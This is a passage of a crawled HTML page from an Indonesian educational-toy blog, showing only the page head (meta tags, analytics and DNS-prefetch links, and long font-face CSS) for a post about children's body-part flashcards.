

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html
body_size: 56534
content:
<!DOCTYPE html>
<html lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<link as='script' href='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC' rel='preload'/>
<!-- <script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NLE1QB5DPC'/> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag(&#39;js&#39;, new Date()); gtag(&#39;config&#39;, &#39;G-NLE1QB5DPC&#39;); </script> -->
<meta charset='UTF-8'/>
<meta content='initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes, width=device-width' name='viewport'/>
<meta content='#42b549' name='theme-color'/>
<meta content='#42b549' name='msapplication-navbutton-color'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#42b549' name='apple-mobile-web-app-status-bar-style'/>
<meta content='Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu' name='apple-mobile-web-app-title'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sebutik.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SEBUTIK EDUTOYS APE PAUD TK - RSS" href="https://www.sebutik.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.blogger.com/feeds/7327683782394956610/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SEBUTIK EDUTOYS APE PAUD TK - Atom" href="https://www.sebutik.com/feeds/5732107899389784689/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/s1600-rw/konsep-flashcard-balita-tubuh-kita.jpg' rel='image_src'/>
<meta content='Kartu Pintar Anak yg berisi tentang anggota tubuh manusia. Dicetak dua sisi dan dengan dua bahasa.' name='description'/>
<meta content='https://www.sebutik.com/2020/07/flashcard-tubuh-kita-mainan-edukasi-kartu-pintar-murah.html' property='og:url'/>
<meta content='Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu' property='og:title'/>
<meta content='Kartu Pintar Anak yg berisi tentang anggota tubuh manusia. Dicetak dua sisi dan dengan dua bahasa.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/w1200-h630-p-k-no-nu/konsep-flashcard-balita-tubuh-kita.jpg' property='og:image'/>
<title>Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu</title>
<meta content='Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu' name='keywords'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.sebutik.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.sebutik.com/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<link as='style' href='https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css' onload='this.onload=null;this.rel=&#39;stylesheet&#39;' rel='preload' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open 